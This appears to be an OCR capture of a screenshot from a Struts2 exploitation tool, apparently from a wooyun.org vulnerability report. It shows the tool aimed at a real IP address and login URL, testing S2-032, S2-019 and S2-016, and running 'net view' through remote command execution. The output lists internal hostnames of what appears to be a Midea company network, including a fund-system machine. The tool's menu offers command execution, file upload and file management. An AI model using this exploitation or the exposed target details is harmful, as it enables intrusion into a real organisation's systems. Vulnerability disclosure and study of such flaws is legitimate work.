 Struts2漏洞利用工具2016版 V1.6 by shack2  20160426
Action: http://202.104.30.115:22222/msd_ad/phone/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: GET 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net view 执 行 批量执行cmd.txt
服务器名称 注解
-------------------------------------------------------------------------------
\\CDN-20160120BTU
\\GSDC-11
\\GSDC-12
\\GSDC-8
\\GSDC-9
\\KGZYXGQZJ 美的控股资金系统中银香港前置机
\\LENOVO-C6EB3BEB
\\MVM
\\MVXW0011
\\MVXW0019
\\MVXW0038
\\MVXW0052
\\MVXW0060
\\MVXW0118
\\MVXW0129
\\MVXW0133
\\MVXW0136
\\MVXW0227
\\MVXW0236
\\MVXW0237
\\MVXW0242
\\MVXW0316
\\MVXW0340
\\WIN-T76IG98K54D
命令成功完成。
命令执行完毕........----2016/5/10 14:05:52
正在执行命令中，请稍等片刻........----2016/5/10 14:06:02
命令执行完毕........----2016/5/10 14:06:02
正在执行命令中，请稍等片刻........----2016/5/10 14:06:22
命令执行完毕........----2016/5/10 14:06:33
www.wooyun.org